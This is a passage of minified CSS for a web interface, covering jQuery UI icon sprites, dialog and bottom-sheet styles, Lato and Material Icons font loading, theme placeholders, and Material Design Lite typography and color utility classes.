-144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start,.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;-ms-filter:"alpha(opacity=30)"}.ui-widget-shadow{-webkit-box-shadow:0 0 5px#666;box-shadow:0 0 5px#666}.default-bottom-sheet{background-color:#fff;border-radius:6px 6px 0 0;width:100%}.default-bottom-sheet .default-bottom-sheet__content{padding:0 16px;text-align:center}.default-bottom-sheet .default-bottom-sheet__content .default-bottom-sheet__title{color:#2a2a2a;font-size:16px;padding-bottom:8px;width:100%}.default-bottom-sheet .default-bottom-sheet__content .default-bottom-sheet__title:has(.left){text-align:left}.default-bottom-sheet .default-bottom-sheet__content .default-bottom-sheet__description{color:#777;font-size:14px;padding-bottom:16px;width:100%}.default-bottom-sheet .default-bottom-sheet__content .default-bottom-sheet__actions{font-size:14px;font-weight:700;width:100%}.default-bottom-sheet .default-bottom-sheet__content .default-bottom-sheet__actions .default-bottom-sheet__primary-button{border-radius:10px;color:#fff;margin-bottom:16px;text-transform:uppercase;width:100%}.default-bottom-sheet .default-bottom-sheet__content .default-bottom-sheet__actions .default-bottom-sheet__secondary-button{background:rgba(0,0,0,0);padding:0;text-transform:uppercase;width:100%}@font-face{font-family:"Lato";font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6u8w4BMUTPHjxsAUi-qJCY.woff2)format("woff2");unicode-range:u+100-24f,u+259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Lato";font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6u8w4BMUTPHjxsAXC-q.woff2)format("woff2");unicode-range:u+??,u+131,u+152-153,u+2bb-2bc,u+2c6,u+2da,u+2dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Lato";font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh7USSwaPGR_p.woff2)format("woff2");unicode-range:u+100-24f,u+259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Lato";font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh7USSwiPGQ.woff2)format("woff2");unicode-range:u+??,u+131,u+152-153,u+2bb-2bc,u+2c6,u+2da,u+2dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Lato";font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6uyw4BMUTPHjxAwXjeu.woff2)format("woff2");unicode-range:u+100-24f,u+259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Lato";font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6uyw4BMUTPHjx4wXg.woff2)format("woff2");unicode-range:u+??,u+131,u+152-153,u+2bb-2bc,u+2c6,u+2da,u+2dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Lato";font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh6UVSwaPGR_p.woff2)format("woff2");unicode-range:u+100-24f,u+259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Lato";font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh6UVSwiPGQ.woff2)format("woff2");unicode-range:u+??,u+131,u+152-153,u+2bb-2bc,u+2c6,u+2da,u+2dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialicons/v139/flUhRq6tzZclQEJ-Vdg-IuiaDsNc.woff2)format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.default-dialog{width:100%}.default-dialog .default-dialog__content:not(.horizontal){text-align:center}.default-dialog .default-dialog__content .default-dialog__icon{font-size:24px;padding-bottom:12px}.default-dialog .default-dialog__content .default-dialog__icon.destructive{color:#ce202e}.default-dialog .default-dialog__content .default-dialog__icon.success{color:#4cd869}.default-dialog .default-dialog__content .default-dialog__icon.warning{color:#ffa200}.default-dialog .default-dialog__content .default-dialog__title{color:#2a2a2a;font-size:16px;padding-bottom:8px}.default-dialog .default-dialog__content .default-dialog__description{color:#777;font-size:14px;padding-bottom:16px}.default-dialog .default-dialog__content .default-dialog__description .default-dialog__bulleted-list{list-style:disc;padding-left:16px;margin-bottom:8px}.default-dialog .default-dialog__content .default-dialog__actions{font-size:14px;font-weight:700}.default-dialog .default-dialog__content .default-dialog__actions.horizontal{display:flex;flex-flow:row nowrap;justify-content:space-between}.default-dialog .default-dialog__content .default-dialog__actions .default-dialog__main-actions{display:flex;flex-flow:row nowrap;gap:10px;justify-content:flex-start;margin-left:auto}.default-dialog .default-dialog__content .default-dialog__actions .default-dialog__primary-button{color:#fff;text-transform:uppercase;width:100%;border-radius:10px;margin-bottom:16px}.default-dialog .default-dialog__content .default-dialog__actions .default-dialog__primary-button.horizontal{border-radius:100px;margin-bottom:0;width:fit-content}.default-dialog .default-dialog__content .default-dialog__actions .default-dialog__primary-button.destructive{background-color:#ce202e}.default-dialog .default-dialog__content .default-dialog__actions .default-dialog__primary-button.success{background-color:#4cd869}.default-dialog .default-dialog__content .default-dialog__actions .default-dialog__primary-button.admin-default{background-color:#ff6300}.default-dialog .default-dialog__content .default-dialog__actions .default-dialog__secondary-button{background:rgba(0,0,0,0);padding:0;text-transform:uppercase;width:100%;color:#777}.default-dialog .default-dialog__content .default-dialog__actions .default-dialog__secondary-button.horizontal{width:fit-content}.default-dialog .default-dialog__content .default-dialog__actions .default-dialog__secondary-button.destructive{color:#ce202e}.default-dialog .default-dialog__content .default-dialog__actions .default-dialog__secondary-button.success{color:#4cd869}.default-dialog .default-dialog__content .default-dialog__actions .default-dialog__secondary-button.admin-default{color:#ff6300}.default-dialog .default-dialog__content .default-dialog__actions .default-dialog__helper-button{background:rgba(0,0,0,0);padding:0;text-transform:uppercase;width:100%;color:#777;display:flex;flex-flow:row;align-items:center;justify-content:center;gap:2px}.default-dialog .default-dialog__content .default-dialog__actions .default-dialog__helper-button.horizontal{width:fit-content}@charset "UTF-8";body{background-attachment:fixed;background-color:background_color;background-position:background_position;background-repeat:background_repeat;background-size:background_size}.mobile-bar__right .btn{color:font_color}.primary-bar,.mobile-bar{background-color:primary_color;color:font_color}.primary-bar a:link,.primary-bar a:visited,.primary-bar a:hover,.primary-bar a:active{color:font_color;text-decoration:none}.secondary-bar .nav-tabs>li>a:hover,.secondary-bar .nav-tabs>li.active>a:hover,.secondary-bar .nav-tabs>li.active>a{color:secondary_color;border-bottom:3px solid secondary_color}.list-group .list-group-item.active{border-left:4px solid secondary_color}.list-group .list-group-item.active a,.list-group .list-group-item:hover a{color:secondary_color}.brand-name .header,.brand-name .title{color:font_color}.stores-list .stores-list-item:hover{background-color:secondary_color}.stores-list .stores-list-item:hover .actions{color:white}.stores-list .stores-list-item .actions{color:secondary_color}.primary-bar .user-register,.primary-bar .user-register a{background-color:primary_color;color:font_color!important}.items-section.is-closed:after{background-color:secondary_color}.item__description .title,footer.footer .title ul>li>a,.modal-title.modal-title{color:secondary_color}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-user--identifier__body{padding:24px 40px}.modal-user--identifier__body .material-icons.back{cursor:pointer;position:absolute;top:24px;left:40px}.modal-user--identifier__body .title{font-size:20px;font-weight:700;margin-bottom:8px}@media(min-width:992px){.modal-user--identifier__body .title{margin-top:40px}}.modal-user--identifier__body .subtitle{font-weight:400;font-size:14px}.modal-user--identifier__body .modal-user__btn--identifier{color:#fff;width:100%;position:relative;text-align:center;margin-top:10px}@charset "UTF-8";html{color:rgba(0,0,0,.87);font-size:1em;line-height:1.4}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid#ccc;margin:1em 0;padding:0}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.hidden{display:none!important}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}@media print{*,:before,:after,:first-letter{background:transparent!important;color:#000!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" ("attr(href)")"}abbr[title]:after{content:" ("attr(title)")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid#999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}a,.mdl-accordion,.mdl-button,.mdl-card,.mdl-checkbox,.mdl-dropdown-menu,.mdl-icon-toggle,.mdl-item,.mdl-radio,.mdl-slider,.mdl-switch,.mdl-tabs__tab{-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:rgba(255,255,255,0)}html{width:100%;height:100%;-ms-touch-action:manipulation;touch-action:manipulation}body{width:100%;min-height:100%;margin:0}main{display:block}[hidden]{display:none!important}.mdl-typography--display-4{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:112px;font-weight:300;line-height:1;letter-spacing:-.04em}.mdl-typography--display-4-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:112px;font-weight:300;line-height:1;letter-spacing:-.04em;opacity:.54}.mdl-typography--display-3{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:56px;font-weight:400;line-height:1.35;letter-spacing:-.02em}.mdl-typography--display-3-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:56px;font-weight:400;line-height:1.35;letter-spacing:-.02em;opacity:.54}.mdl-typography--display-2{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:45px;font-weight:400;line-height:48px}.mdl-typography--display-2-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:45px;font-weight:400;line-height:48px;opacity:.54}.mdl-typography--display-1{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:34px;font-weight:400;line-height:40px}.mdl-typography--display-1-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:34px;font-weight:400;line-height:40px;opacity:.54}.mdl-typography--headline{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:24px;font-weight:400;line-height:32px;-moz-osx-font-smoothing:grayscale}.mdl-typography--headline-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:24px;font-weight:400;line-height:32px;-moz-osx-font-smoothing:grayscale;opacity:.87}.mdl-typography--title{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:20px;font-weight:500;line-height:1;letter-spacing:.02em}.mdl-typography--title-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:20px;font-weight:500;line-height:1;letter-spacing:.02em;opacity:.87}.mdl-typography--subhead{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:16px;font-weight:400;line-height:24px;letter-spacing:.04em}.mdl-typography--subhead-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:16px;font-weight:400;line-height:24px;letter-spacing:.04em;opacity:.87}.mdl-typography--body-2{font-size:14px;font-weight:700;line-height:24px;letter-spacing:0}.mdl-typography--body-2-color-contrast{font-size:14px;font-weight:700;line-height:24px;letter-spacing:0;opacity:.87}.mdl-typography--body-1{font-size:14px;font-weight:400;line-height:24px;letter-spacing:0}.mdl-typography--body-1-color-contrast{font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;opacity:.87}.mdl-typography--body-2-force-preferred-font{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;line-height:24px;letter-spacing:0}.mdl-typography--body-2-force-preferred-font-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;line-height:24px;letter-spacing:0;opacity:.87}.mdl-typography--body-1-force-preferred-font{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:400;line-height:24px;letter-spacing:0}.mdl-typography--body-1-force-preferred-font-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;opacity:.87}.mdl-typography--caption{font-size:12px;font-weight:400;line-height:1;letter-spacing:0}.mdl-typography--caption-force-preferred-font{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:12px;font-weight:400;line-height:1;letter-spacing:0}.mdl-typography--caption-color-contrast{font-size:12px;font-weight:400;line-height:1;letter-spacing:0;opacity:.54}.mdl-typography--caption-force-preferred-font-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:12px;font-weight:400;line-height:1;letter-spacing:0;opacity:.54}.mdl-typography--menu{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;line-height:1;letter-spacing:0}.mdl-typography--menu-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;line-height:1;letter-spacing:0;opacity:.87}.mdl-typography--button{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1;letter-spacing:0}.mdl-typography--button-color-contrast{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1;letter-spacing:0;opacity:.87}.mdl-typography--text-left{text-align:left}.mdl-typography--text-right{text-align:right}.mdl-typography--text-center{text-align:center}.mdl-typography--text-justify{text-align:justify}.mdl-typography--text-nowrap{white-space:nowrap}.mdl-typography--text-lowercase{text-transform:lowercase}.mdl-typography--text-uppercase{text-transform:uppercase}.mdl-typography--text-capitalize{text-transform:capitalize}.mdl-typography--font-thin{font-weight:200!important}.mdl-typography--font-light{font-weight:300!important}.mdl-typography--font-regular{font-weight:400!important}.mdl-typography--font-medium{font-weight:500!important}.mdl-typography--font-bold{font-weight:700!important}.mdl-typography--font-black{font-weight:900!important}.material-icons{font-family:"Material Icons";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;word-wrap:normal;-moz-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased}.mdl-color-text--red{color:#f44336!important}.mdl-color--red{background-color:#f44336!important}.mdl-color-text--red-50{color:#ffebee!important}.mdl-color--red-50{background-color:#ffebee!important}.mdl-color-text--red-100{color:#ffcdd2!important}.mdl-color--red-100{background-color:#ffcdd2!important}.mdl-color-text--red-200{color:#ef9a9a!important}.mdl-color--red-200{background-color:#ef9a9a!important}.mdl-color-text--red-300{color:#e57373!important}.mdl-color--red-300{background-color:#e57373!important}.mdl-color-text--red-400{color:#ef5350!important}.mdl-color--red-400{background-color:#ef5350!important}.mdl-color-text--red-500{color:#f44336!important}.mdl-color--red-500{background-color:#f44336!important}.mdl-color-text--red-600{color:#e53935!important}.mdl-color--red-600{background-color:#e53935!important}.mdl-color-text--red-700{color:#d32f2f!important}.mdl-color--red-700{background-color:#d32f2f!important}.mdl-color-text--red-800{color:#c62828!important}.mdl-color--red-800{background-color:#c62828!important}.mdl-color-text--red-900{color:#b71c1c!important}.mdl-color--red-900{background-color:#b71c1c!important}.mdl-color-text--red-A100{color:#ff8a80!important}.mdl-color--red-A100{background-color:#ff8a80!important}.mdl-color-text--red-A200{color:#ff5252!important}.mdl-color--red-A200{background-color:#ff5252!important}.mdl-color-text--red-A400{color:#ff1744!important}.mdl-color--red-A400{background-color:#ff1744!important}.mdl-color-text--red-A700{color:#d50000!important}.mdl-color--red-A700{background-color:#d50000!important}.mdl-color-text--pink{color:#e91e63!important}.mdl-color--pink{background-color:#e91e63!important}.mdl-color-text--pink-50{color:#fce4ec!important}.mdl-color--pink-50{background-color:#fce4ec!important}.mdl-color-text--pink-100{color:#f8bbd0!important}.mdl-color--pink-100{background-color:#f8bbd0!important}.mdl-color-text--pink-200{color:#f48fb1!important}.mdl-color--pink-200{background-color:#f48fb1!important}.mdl-color-text--pink-300{color:#f06292!important}.mdl-color--pink-300{background-color:#f06292!important}.mdl-color-text--pink-400{color:#ec407a!important}.mdl-color--pink-400{background-color:#ec407a!important}.mdl-color-text--pink-500{color:#e91e63!important}.mdl-color--pink-500{background-color:#e91e63!important}.mdl-color-text--pink-600{color:#d81b60!important}.mdl-color--pink-600{background-color:#d81b60!important}.mdl-color-text--pink-700{color:#c2185b!important}.mdl-color--pink-700{background-color:#c2185b!important}.mdl-color-text--pink-800{color:#ad1457!important}.mdl-color--pink-800{background-color:#ad1457!important}.mdl-color-text--pink-900{color:#880e4f!important}.mdl-color--pink-900{background-color:#880e4f!important}.mdl-color-text--pink-A100{color:#ff80ab!important}.mdl-color--pink-A100{background-color:#ff80ab!important}.mdl-color-text--pink-A200{color:#ff4081!important}.mdl-color--pink-A200{background-color:#ff4081!important}.mdl-color-text--pink-A400{color:#f50057!important}.mdl-color--pink-A400{background-color:#f50057!important}.mdl-color-text--pink-A700{color:#c51162!important}.mdl-color--pink-A700{background-color:#c51162!important}.mdl-color-text--purple{color:#9c27b0!important}.mdl-color--purple{background-color:#9c27b0!important}.mdl-color-text--purple-50{color:#f3e5f5!important}.mdl-color--purple-50{background-color:#f3e5f5!important}.mdl-color-text--purple-100{color:#e1bee7!important}.mdl-color--purple-100{background-color:#e1bee7!important}.mdl-color-text--purple-200{color:#ce93d8!important}.mdl-color--purple-200{background-color:#ce93d8!important}.mdl-color-text--purple-300{color:#ba68c8!important}.mdl-color--purple-300{background-color:#ba68c8!important}.mdl-color-text--purple-400{color:#ab47bc!important}.mdl-color--purple-400{background-color:#ab47bc!important}.mdl-color-text--purple-500{color:#9c27b0!important}.mdl-color--purple-500{background-color:#9c27b0!important}.mdl-color-text--purple-600{color:#8e24aa!important}.mdl-color--purple-600{background-color:#8e24aa!important}.mdl-color-text--purple-700{color:#7b1fa2!important}.mdl-color--purple-700{background-color:#7b1fa2!important}.mdl-color-text--purple-800{color:#6a1b9a!important}.mdl-color--purple-800{background-color:#6a1b9a!important}.mdl-color-text--purple-900{color:#4a148c!important}.mdl-color--purple-900{background-color:#4a148c!important}.mdl-color-text--purple-A100{color:#ea80fc!important}.mdl-color--purple-A100{background-color:#ea80fc!important}.mdl-color-text--purple-A200{color:#e040fb!important}.mdl-color--purple-A200{background-color:#e040fb!important}.mdl-color-text--purple-A400{color:#d500f9!important}.mdl-color--purple-A400{background-color:#d500f9!important}.mdl-color-text--purple-A700{color:#a0f!important}.mdl-color--purple-A700{background-color:#a0f!important}.mdl-color-text--deep-purple{color:#673ab7!important}.mdl-color--deep-purple{background-color:#673ab7!important}.mdl-color-text--deep-purple-50{color:#ede7f6!important}.mdl-color--deep-purple-50{background-color:#ede7f6!important}.mdl-color-text--deep-purple-100{color:#d1c4e9!important}.mdl-color--deep-purple-100{background-color:#d1c4e9!important}.mdl-color-text--deep-purple-200{color:#b39ddb!important}.mdl-color--deep-purple-200{background-color:#b39ddb!important}.mdl-color-text--deep-purple-300{color:#9575cd!important}.mdl-color--deep-purple-300{background-color:#9575cd!important}.mdl-color-text--deep-purple-400{color:#7e57c2!important}.mdl-color--deep-purple-400{background-color:#7e57c2!important}.mdl-color-text--deep-purple-500{color:#673ab7!important}.mdl-color--deep-purple-500{background-color:#673ab7!important}.mdl-color-text--deep-purple-600{color:#5e35b1!important}.mdl-color--deep-purple-600{background-color:#5e35b1!important}.mdl-color-text--deep-purple-700{color:#512da8!important}.mdl-color--deep-purple-700{background-color:#512da8!important}.mdl-color-text--deep-purple-800{color:#4527a0!important}.mdl-color--deep-purple-800{background-color:#4527a0!important}.mdl-color-text--deep-purple-900{color:#311b92!important}.mdl-color--deep-purple-900{background-color:#311b92!important}.mdl-color-text--deep-purple-A100{color:#b388ff!important}.mdl-color--deep-purple-A100{background-color:#b388ff!important}.mdl-color-text--deep-purple-A200{color:#7c4dff!important}.mdl-color--deep-purple-A200{background-color:#7c4dff!important}.mdl-color-text--deep-purple-A400{color:#651fff!important}.mdl-color--deep-purple-A400{background-color:#651fff!important}.mdl-color-text--deep-purple-A700{color:#6200ea!important}.mdl-color--deep-purple-A700{background-color:#6200ea!important}.mdl-color-text--indigo{color:#3f51b5!important}.mdl-color--indigo{background-color:#3f51b5!important}.mdl-color-text--indigo-50{color:#e8eaf6!important}.mdl-color--indigo-50{background-color:#e8eaf6!important}.mdl-color-text--indigo-100{color:#c5cae9!important}.mdl-color--indigo-100{background-color:#c5cae9!important}.mdl-color-text--indigo-200{color:#9fa8da!important}.mdl-color--indigo-200{background-color:#9fa8da!important}.mdl-color-text--indigo-300{color:#7986cb!important}.mdl-color--indigo-300{background-color:#7986cb!important}.mdl-color-text--indigo-400{color:#5c6bc0!important}.mdl-color--indigo-400{background-color:#5c6bc0!important}.mdl-color-text--indigo-500{color:#3f51b5!important}.mdl-color--indigo-500{background-color:#3f51b5!important}.mdl-color-text--indigo-600{color:#3949ab!important}.mdl-color--indigo-600{background-color:#3949ab!important}.mdl-color-text--indigo-700{color:#303f9f!important}.mdl-color--indigo-700{background-color:#303f9f!important}.mdl-color-text--indigo-800{color:#283593!important}.mdl-color--indigo-800{background-color:#283593!important}.mdl-color-text--indigo-900{color:#1a237e!important}.mdl-color--indigo-900{background-color:#1a237e!important}.mdl-color-text--indigo-A100{color:#8c9eff!important}.mdl-color--indigo-A100{background-color:#8c9eff!important}.mdl-color-text--indigo-A200{color:#536dfe!important}.mdl-color--indigo-A200{background-color:#536dfe!important}.mdl-color-text--indigo-A400{color:#3d5afe!important}.mdl-color--indigo-A400{background-color:#3d5afe!important}.mdl-color-text--indigo-A700{color:#304ffe!important}.mdl-color--indigo-A700{background-color:#304ffe!important}.mdl-color-text--blue{color:#2196f3!important}.mdl-color--blue{background-color:#2196f3!important}.mdl-color-text--blue-50{color:#e3f2fd!important}.mdl-color--blue-50{background-color:#e3f2fd!important}.mdl-color-text--blue-100{color:#bbdefb!important}.mdl-color--blue-100{background-color:#bbdefb!important}.mdl-color-text--blue-200{color:#90caf9!important}.mdl-color--blue-200{background-color:#90caf9!important}.mdl-color-text--blue-300{color:#64b5f6!important}.mdl-color--blue-300{background-color:#64b5f6!important}.mdl-color-text--blue-400{color:#42a5f5!important}.mdl-color--blue-400{background-color:#42a5f5!important}.mdl-color-text--blue-500{color:#2196f3!important}.mdl-color--blue-500{background-color:#2196f3!important}.mdl-color-text--blue-600{color:#1e88e5!important}.mdl-color--blue-600{background-color:#1e88e5!important}.mdl-color-text--blue-700{color:#1976d2!important}.mdl-color--blue-700{background-color:#1976d2!important}.mdl-color-text--blue-800{color:#1565c0!important}.mdl-color--blue-800{background-color:#1565c0!important}.mdl-color-text--blue-900{color:#0d47a1!important}.mdl-color--blue-900{background-color:#0d47a1!important}.mdl-color-text--blue-A100{color:#82b1ff!important}.mdl-color--blue-A100{background-color:#82b1ff!important}.mdl-color-text--blue-A200{color:#448aff!important}.mdl-color--blue-A200{background-color:#448aff!important}.mdl-color-text--blue-A400{color:#2979ff!important}.mdl-color--blue-A400{background-color:#2979ff!important}.mdl-color-text--blue-A700{color:#2962ff!important}.mdl-color--blue-A700{background-color:#2962ff!important}.mdl-color-text--light-blue{color:#03a9f4!important}.mdl-color--light-blue{background-color:#03a9f4!important}.mdl-color-text--light-blue-50{color:#e1f5fe!important}.mdl-color--light-blue-50{background-color:#e1f5fe!important}.mdl-color-text--light-blue-100{color:#b3e5fc!important}.mdl-color--light-blue-100{background-color:#b3e5fc!important}.mdl-color-text--light-blue-200{color:#81d4fa!important}.mdl-color--light-blue-200{background-color:#81d4fa!important}.mdl-color-text--light-blue-300{color:#4fc3f7!important}.mdl-color--light-blue-300{background-color:#4fc3f7!important}.mdl-color-text--light-blue-400{color:#29b6f6!important}.mdl-color--light-blue-400{background-color:#29b6f6!important}.mdl-color-text--light-blue-500{color:#03a9f4!important}.mdl-color--light-blue-500{background-color:#03a9f4!important}.mdl-color-text--light-blue-600{color:#039be5!important}.mdl-color--light-blue-600{background-color:#039be5!important}.mdl-color-text--light-blue-700{color:#0288d1!important}.mdl-color--light-blue-700{background-color:#0288d1!important}.mdl-color-text--light-blue-800{color:#0277bd!important}.mdl-color--light-blue-800{background-color:#0277bd!important}.mdl-color-text--light-blue-900{color:#01579b!important}.mdl-color--light-blue-900{background-color:#01579b!important}.mdl-color-text--light-blue-A100{color:#80d8ff!important}.mdl-color--light-blue-A100{background-color:#80d8ff!important}.mdl-color-text--light-blue-A200{color:#40c4ff!important}.mdl-color--light-blue-A200{background-color:#40c4ff!important}.mdl-color-text--light-blue-A400{color:#00b0ff!important}.mdl-color--light-blue-A400{background-color:#00b0ff!important}.mdl-color-text--light-blue-A700{color:#0091ea!important}.mdl-color--light-blue-A700{background-color:#0091ea!important}.mdl-color-text--cyan{color:#00bcd4!important}.mdl-color--cyan{background-color:#00bcd4!important}.mdl-color-text--cyan-50{color:#e0f7fa!important}.mdl-color--cyan-50{background-color:#e0f7fa!important}.mdl-color-text--cyan-100{color:#b2ebf2!important}.mdl-color--cyan-100{background-color:#b2ebf2!important}.mdl-color-text--cyan-200{color:#80deea!important}.mdl-color--cyan-200{background-color:#80deea!important}.mdl-color-text--cyan-300{color:#4dd0e1!important}.mdl-color--cyan-300{background-color:#4dd0e1!important}.mdl-color-text--cyan-400{color:#26c6da!important}.mdl-color--cyan-400{background-color:#26c6da!important}.mdl-color-text--cyan-500{color:#00bcd4!important}.mdl-color--cya